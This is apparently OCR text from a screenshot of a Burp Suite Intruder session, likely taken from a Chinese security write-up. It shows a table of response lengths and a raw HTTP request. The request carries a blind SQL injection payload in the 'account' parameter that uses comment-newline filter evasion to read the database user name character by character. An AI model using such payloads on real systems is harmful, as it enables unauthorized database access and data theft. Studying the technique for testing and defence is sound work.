 Request Payload Status Error Timeout Length Comment
34 34 200 412
0 200 346
1 1 200 346
2 2 200 346
3 3 200 346
4 4 200 346
5 5 200 346
6 6 200 346
7 7 200 346
8 8 200 346
Request Response
Raw Params Headers Hex
GET .do?account=adm'||CHR(ascii--%0a(substr--%0a(user,1,1))%2b34)||'n HTTP/1.1
Host:
Upgrade-Insecure-Requests: 1
DNT: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/85.0.4183.121 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.
9
Referer:
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: JSESSIONID=0803F5C208F2A174549C606859D84885
Connection: close
先知社区
Ots安全